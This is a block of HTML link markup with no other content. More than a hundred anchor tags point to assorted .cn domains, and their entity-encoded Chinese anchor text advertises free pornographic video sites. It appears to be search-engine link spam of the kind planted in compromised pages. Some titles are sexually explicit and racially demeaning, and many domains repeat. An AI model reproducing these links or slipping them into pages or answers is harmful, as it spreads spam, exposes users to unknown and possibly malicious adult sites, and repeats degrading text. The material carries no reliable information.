<a href="http://hisjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bajik.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://workfile.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://gaara.cn" target="_blank">777zyz&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baihuadu.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x7271.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ge16.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x5077;&#x5077;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://mzjrb2b.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://3333383.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://k3828.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://yecj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://qq5ku.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://netwave.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://lsfybj.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://polowang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0483auto.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://allcine.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://decootoys.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://quaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://whhxpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://povosmall.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://nmjts.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://blcwyy.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hg7788.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sojade.cn" target="_blank">&#x300A;&#x88F8;&#x300B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://antal520.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://0355bht.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://uu888.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://massone.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzzypc.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://dyacare.cn" target="_blank">&#x4E45;&#x4E45;18&#x7CBE;&#x54C1;</a>|
<a href="http://amamob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://xx4x.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://shjxjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bogorl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://uu888.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://zgrsbxby.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kalasi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://medeax.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tprsyc.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baidu933.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://chgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iyysj.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://whylm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://ezda.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://oka288.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://leeflower.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://0512kj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x5BB6;&#x5EAD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://luzhoumap.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dgblt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://efufu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://crgmall.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://annengxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://jintengyinwu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://59gm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://z210.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cident.cn" target="_blank">av&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://galace.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albizia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m23938.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lovenv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gjlo93j.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ezwb.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szsunson.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x5973;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://yh2036.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaodou.com.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://aw20.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yh2036.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://andp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://kanzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://massone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuiweibo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nrrnqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x516D;&#x533A;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;</a>|
<a href="http://xddfood.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cclbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://teky.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://fkpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://hngyys.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mdhkj.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://ko80.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://lxwhcb.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;av</a>|
<a href="http://i24.com.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zzulixjh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://fzgcw.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://13cr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jienue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://17wu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://jiangkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://yuhuangs.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ting2.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://marryup.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://freerent.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://sampling.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://bjkyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cailife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://sentop.com.cn" target="_blank">91.xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
